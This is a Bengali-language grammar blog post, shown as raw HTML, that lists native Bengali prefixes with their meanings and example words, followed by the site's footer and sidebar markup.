<div class='post-body-inner'><p style="margin-bottom: 0px; margin-top: 0px;"><font face="SolaimanLipi" size="4">আর&#2509;য তথ&#2494; স&#2434;স&#2509;ক&#2499;ত ভ&#2494;ষ&#2494;ভ&#2494;ষ&#2496;দ&#2503;র আগমন&#2503;র প&#2498;র&#2509;ব&#2503;, এদ&#2503;শ&#2503; য&#2503; সকল স&#2509;থ&#2494;ন&#2496;য় ভ&#2494;ষ&#2494; প&#2509;রচল&#2495;ত ছ&#2495;ল, স&#2503; সকল ভ&#2494;ষ&#2494;ক&#2503; স&#2494;ধ&#2494;রণভ&#2494;ব&#2503; অন&#2494;র&#2509;য ব&#2494; দ&#2503;শ&#2496; ভ&#2494;ষ&#2494; বল&#2494; হয়&#2404; এই সকল ভ&#2494;ষ&#2494;য় ব&#2509;যবহ&#2499;ত উপসর&#2509;গগ&#2497;ল&#2495; ব&#2494;&#2434;ল&#2494;ত&#2503; প&#2494;ওয়&#2494; য&#2494;য়&#2404; স&#2494;ধ&#2494;রণভ&#2494;ব&#2503; এই উপসর&#2509;গগ&#2497;ল&#2495;ই দ&#2503;শ&#2496; উপসর&#2509;গ ন&#2494;ম&#2503; পর&#2495;চ&#2495;ত&#2404; এই জ&#2494;ত&#2496;য় উপসর&#2509;গ&#2503;র স&#2434;খ&#2509;য&#2494; ২১ট&#2495;&#2404; ন&#2495;চ&#2503; এই উপসর&#2509;গ এব&#2434; এর উদ&#2494;হরণগ&#2497;ল&#2495; বর&#2509;ণ&#2494;ন&#2497;ক&#2509;রম&#2503; ত&#2497;ল&#2503; ধর&#2494; হল&#2507;&#2404;</font></p><font face="SolaimanLipi" size="4"></font><span style="background-color: white;"></span><font size="5"></font><p class="MsoPlainText"><font size="5"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">১</font></span></font><span lang="hi" style="font-family: SolaimanLipi;"><font size="4">.</font></span><font size="5"><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অ-&nbsp;<br />&nbsp;&nbsp;&nbsp; ১.১. অভ&#2494;ব ও ব&#2504;পর&#2496;ত অর&#2509;থ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অম&#2495;ল</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অচ&#2503;ন&#2494;</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অজ&#2494;ত</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অকম&#2509;প&#2495;ত</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অক&#2494;রণ ইত&#2509;য&#2494;দ&#2495;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;<br />&nbsp;&nbsp;&nbsp;&nbsp;</font></span></font><span style="font-family: SolaimanLipi;"><font size="4">১.২</font></span><font size="5"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">. ন&#2495;ন&#2509;দ&#2495;ত অর&#2509;থ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp; অউপক&#2494;র&#2496;,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অপট&#2497;</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অশ&#2494;ল&#2496;ন</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অক&#2494;জ ইত&#2509;য&#2494;দ&#2495;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;<br />&nbsp;&nbsp;&nbsp;&nbsp;</font></span></font><span style="font-family: SolaimanLipi;"><font size="4">১.৩.</font></span><font size="5"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">&nbsp;অত&#2495;শয় ও প&#2498;র&#2509;ণত&#2494; ব&#2494;চক অর&#2509;থ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অঝ&#2503;&#2494;র&#2503;</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অঘ&#2503;&#2494;র&#2503;</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অখণ&#2509;ড ইত&#2509;য&#2494;দ&#2495;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></font></p><p class="MsoPlainText"><font size="5"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">১</font></span></font><span lang="hi" style="font-family: SolaimanLipi;"><font size="4">.</font></span><font size="5"><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অজ-&nbsp;<br />&nbsp;&nbsp;&nbsp; ন&#2495;র&#2503;ট অর&#2509;থ&#2503;- অজম&#2498;র&#2509;খ<br />&nbsp;&nbsp;&nbsp; খ&#2494;&#2433;ট&#2495; অর&#2509;থ&#2503;- অজপ&#2494;ড়&#2494;গ&#2494;&#2433;</font></span></font></p><p class="MsoPlainText"><font size="4"><span style="font-family: SolaimanLipi;">২</span><span lang="hi" style="font-family: SolaimanLipi;">.</span></font><font size="5"><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অঘ&#2494;-<br />&nbsp;&nbsp;&nbsp; ব&#2507;ক&#2494; অর&#2509;থ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অঘ&#2494;চণ&#2509;ড&#2495;</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অঘ&#2494;র&#2494;ম ইত&#2509;য&#2494;দ&#2495;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></font></p><font size="4"></font><p class="MsoPlainText"><font size="4"><span style="font-family: SolaimanLipi;">৪</span></font><span lang="hi" style="font-family: SolaimanLipi;"><font size="4">.</font></span><font size="5"><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&nbsp;আ-</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4"><br />&nbsp;&nbsp;&nbsp; অন&#2497;পস&#2509;থ&#2495;ত অর&#2509;থ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">আল&#2497;ন&#2495;,&nbsp;</font></span><span style="font-family: SolaimanLipi;"><font size="4">আ</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">দ&#2503;খ&#2494;<br />&nbsp;&nbsp;&nbsp; অসম&#2509;পন&#2509;ন কর&#2509;ম অর&#2509;থ&#2503;-&nbsp;</font></span></font><span style="font-family: SolaimanLipi;"><font size="4">আ</font></span><font size="5"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ধ&#2503;&#2494;য়&#2494;, আভ&#2494;জ&#2494; ইত&#2509;য&#2494;দ&#2495;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;<br />&nbsp;&nbsp;&nbsp; মন&#2509;দ অর&#2509;থ&#2503;- আক&#2494;ঠ&#2404;<br />&nbsp;&nbsp;&nbsp; প&#2498;র&#2509;ণ ব&#2494; য&#2497;ক&#2509;ত অর&#2509;থ&#2503;-&nbsp; আরঙ&#2509;গ&#2494; (রঙ&#2495;ন)</font></span></font></p><font size="4"></font><p class="MsoPlainText"><font size="4"><span style="font-family: SolaimanLipi;">৫</span></font><font size="5"><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অন&#2494;-&nbsp; ন&#2494; অর&#2509;থ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span></font><font size="4"><span style="font-family: SolaimanLipi;">২</span><span lang="hi" style="font-family: SolaimanLipi;">.</span></font><font size="5"><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অন&#2494;-<br />&nbsp;&nbsp;&nbsp; ন&#2494; ব&#2494; মন&#2509;দ অর&#2509;থ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অন&#2494;দর</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অন&#2494;স&#2499;ষ&#2509;ট&#2495;</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অন&#2494;হত</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অন&#2509;য&#2494;য়</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অন&#2494;হ&#2498;ত ইত&#2509;য&#2494;দ&#2495;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></font></p><font size="5"><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">যমন : ন&#2509;ক&#2503;&#2494;র&#2494;</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ন&#2509;স&#2503;ল&#2494;ই</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">৭</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ড়&#2509;-&nbsp; ব&#2494;&#2433;ক&#2494; অর&#2509;থ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">যমন : ড়&#2509;-ক&#2494;ঠ&#2495;</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ড়&#2509;-চ&#2503;&#2494;খ ইত&#2509;য&#2494;দ&#2495;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">৮</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ইত&#2495;-&nbsp; ইহ&#2494;</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">এই রও অর&#2509;থ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">যমন : ইত&#2495;কর&#2509;তব&#2509;য</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ইত&#2495;কথ&#2494;</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ইত&#2495;ব&#2499;ত&#2509;ত ইত&#2509;য&#2494;দ&#2495;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">৯</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ক&#2497;-&nbsp;&nbsp; খ&#2494;র&#2494;প অর&#2509;থ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">যমন : ক&#2497;ক&#2494;জ</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ক&#2497;দ&#2495;ন</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ক&#2497;কথ&#2494; ইত&#2509;য&#2494;দ&#2495;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">১০</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">দর- অক&#2509;প ব&#2494; ঈষত&#2509; অর&#2509;থ&#2503;-</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">যমন : দর-ক&#2494;&#2433;চ&#2494;</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">দর-প&#2494;ক&#2494; ইত&#2509;য&#2494;দ&#2495;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">১১</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ন&#2495;-&nbsp; ন&#2494; অর&#2509;থ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">যমন : ন&#2495;ভ&#2494;&#2433;জ</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ন&#2495;র&#2503;ট</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ন&#2495;ল&#2494;জ</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ন&#2495;খ&#2497;&#2433;ত ন&#2495;দয় ইত&#2509;য&#2494;দ&#2495;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">১২</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">প&#2494;ত- ছ&#2494;ট&#2503;&#2494; অর&#2509;থ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">যমন : প&#2494;তক&#2497;য়&#2503;&#2494;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">১৩</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">প&#2494;ত&#2495;- ছ&#2494;ট&#2503;&#2494; অর&#2509;থ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">যমন : প&#2494;ত&#2495;হ&#2494;&#2433;স</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">প&#2494;ত&#2495;ল&#2503;ব&#2497;</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">প&#2494;ত&#2495;ক&#2494;ক ইত&#2509;য&#2494;দ&#2495;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">১৪</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ব&#2495;- ন&#2494; অর&#2509;থ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">যমন : ব&#2495;ক&#2494;ল</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ব&#2495;ক&#2503;ল</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ব&#2495;র&#2494;ন</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ব&#2495;বস&#2509;ত&#2509;র ইত&#2509;য&#2494;দ&#2495;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">১৫</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ব- ন&#2494; অর&#2509;থ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">যমন : ব-ট&#2494;ইম</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">বহ&#2503;ড</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">১৬</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ভর-&nbsp; প&#2498;র&#2509;ণ অর&#2509;থ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">যমন : ভরদ&#2495;ন</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ভরস&#2494;&#2433;ঝ</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ভরপ&#2503;ট ইত&#2509;য&#2494;দ&#2495;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">১৭</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ভর&#2494;- প&#2498;র&#2509;ণ অর&#2509;থ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">যমন : ভর&#2494;-হ&#2494;&#2433;ড়&#2495;</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ভর&#2494;প&#2494;ল ইত&#2509;য&#2494;দ&#2495;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">১৮</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">র&#2494;ম- বড় অর&#2509;থ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">যমন : র&#2494;মব&#2503;&#2494;ক&#2494;</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">র&#2494;মদ&#2494;</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">র&#2494;মছ&#2494;গল ইত&#2509;য&#2494;দ&#2495;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">১৯</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">স- সক&#2509; &#2503;অর&#2509;থ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">যমন : সক&#2494;ল</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">সম&#2494;ন</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">সব&#2497;ট ইত&#2509;য&#2494;দ&#2495;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">২০</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">স&#2497;- উত&#2509;তম অর&#2509;থ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">যমন : স&#2497;দ&#2495;ন</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">স&#2497;সময়</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">স&#2497;নজর</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">স&#2497;ন&#2494;ম ইত&#2509;য&#2494;দ&#2495;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">২১</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">হ&#2494;- অভ&#2494;ব অর&#2509;থ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">যমন : হ&#2494;ভ&#2494;ত&#2503;</font></span><span style="font-family: SolaimanLipi;"><font size="4">,&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">হ&#2494;অন&#2509;ন ইত&#2509;য&#2494;দ&#2495;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><div><span lang="HI" style="font-family: SolaimanLipi;"><font size="4"><br /></font></span></div></font></div>
<div class='clear'></div>
</div>
<div class='post-related'></div>
<div class='post-footer'>
<div class='post-labels post-footer-section'>
<trans>ব&#2495;ষয়</trans>:
													<a class='post-label' href='https://bangla.shobdo.com/search/label/%E0%A6%89%E0%A6%AA%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%97' rel='tag'>উপসর&#2509;গ</a>,<a class='post-label' href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%95%E0%A6%B0%E0%A6%A3' rel='tag'>ব&#2509;য&#2494;করণ</a>
</div>
<div class='clear'></div>
<div class='post-footer-section post-pager'>
নব&#2496;নতর প&#2507;স&#2509;ট: 
											<a class='blog-pager-link' href='https://bangla.shobdo.com/2020/05/bideshiuposorgo.html' id='Blog1_blog-pager-newer-link' title='নবীনতর পোস্ট'>নব&#2496;নতর প&#2507;স&#2509;ট</a>
</div>
<div class='post-footer-section post-pager'>
প&#2497;র&#2494;তন প&#2507;স&#2509;ট: 
							 				<a class='blog-pager-link' href='https://bangla.shobdo.com/2020/05/sangskritoupo.html' id='Blog1_blog-pager-older-link' title='পুরাতন পোস্ট'>প&#2497;র&#2494;তন প&#2507;স&#2509;ট</a>
</div>
<div class='clear'></div>
<div class='post-footer-section post-time'>
<trans>ত&#2494;র&#2495;খ</trans>: 
													<a class='entry-date published post-meta post-meta-date timestamp-link' data-dateHeader='বুধবার, ১৩ মে, ২০২০' href='https://bangla.shobdo.com/2020/05/blog-post_68.html' rel='bookmark' title='permanent link'>
<abbr class='updated' itemprop='datePublished' title='2020-05-13T03:56:00-07:00'>
<span class='value'>ব&#2497;ধব&#2494;র, ১৩ ম&#2503;, ২০২০</span>
</abbr>
</a>
</div>
<span class='item-control blog-admin pid-2133735593'>
<a class='post-meta' href='https://www.blogger.com/post-edit.g?blogID=8200585310189284394&postID=7656149084900385641&from=pencil' title='পোস্ট সম্পাদনা করুন'>
<i class='fa fa-pencil'></i>
<span><trans>Edit this post</trans></span>
</a>
</span>
</div>
<img class='hide' itemprop='image' src=''/>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
<div class='clear'></div>
</div>
<div id='content-footer'>
<div class='section' id='footer' name='Footer Links'><div class='widget LinkList' data-version='1' id='LinkList2'>
<ul>
<li>
<a href='https://www.shobdo.com/'>
শ&#2509;ল&#2507;ক 
</a>
</li>
<li>
<a href='https://puthi.shobdo.com/'>
প&#2497;&#2433;থ&#2495; 
</a>
</li>
<li>
<a href='https://www.facebook.com/ShobdoBook'>
ফ&#2503;সব&#2497;ক 
</a>
</li>
<li>
<a href='https://twitter.com/ShobdoBook'>
ট&#2497;ইট&#2494;র 
</a>
</li>
<li>
<a href='https://www.instagram.com/shobdobook/'>
ইনস&#2509;ট&#2494;গ&#2509;র&#2494;ম 
</a>
</li>
</ul>
<div class='clear'></div>
</div></div>
<div id='powered'>
							ক&#2494;র&#2495;গর&#2495; সহ&#2494;য়ত&#2494;য়: <a href='https://www.arifurrahman.com/' target='_blank'>আর&#2495;ফ&#2497;র রহম&#2494;ন</a>
</div>
</div>
</div><!--end #content-->
<div id='sidebar'>
<div id='sidebar-inner'>
<div class='sidebar-section section' id='sidebar-main-section' name='পার্শ্বদণ্ড'><div class='widget Header' data-version='1' id='Header1'>
<h2 class='site-title'>
<a href='https://bangla.shobdo.com/'>
ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ
</a>
</h2>
<p class='site-description'>পড&#2492;&#2497;ন, জ&#2494;ন&#2497;ন এব&#2434; দ&#2504;নন&#2509;দ&#2495;ন জ&#2496;বন&#2503; চর&#2509;চ&#2494; কর&#2497;ন</p>
<form action='/search' class='search-form' method='get'>
<span class='hide search-form-label'><trans>অন&#2497;সন&#2509;ধ&#2494;ন কর&#2497;ন...</trans></span>
<input class='search-text' name='q' placeholder='অনুসন্ধান করুন...' type='text' value=''/>
<button class='search-submit' type='submit'><i class='fa fa-search color'></i></button>
</form>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<div id='main-menu'>
<ul id='main-menu'>
<li><a href='https://bangla.shobdo.com/'>প&#2509;রচ&#2509;ছদ</a></li>
<li><a href='https://bangla.shobdo.com/search/label/%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6'>শব&#2509;দ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Duplicatewords.html'>_দ&#2509;ব&#2495;র&#2497;ক&#2509;ত শব&#2509;দ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Classificationofwords.html'>_শব&#2509;দ&#2503;র শ&#2509;র&#2503;ণ&#2496;ব&#2495;ভ&#2494;গ</a></li>
